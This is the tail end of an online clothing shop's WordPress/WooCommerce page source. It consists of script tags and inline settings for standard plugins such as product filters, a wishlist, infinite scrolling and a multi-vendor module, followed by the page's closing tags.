var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
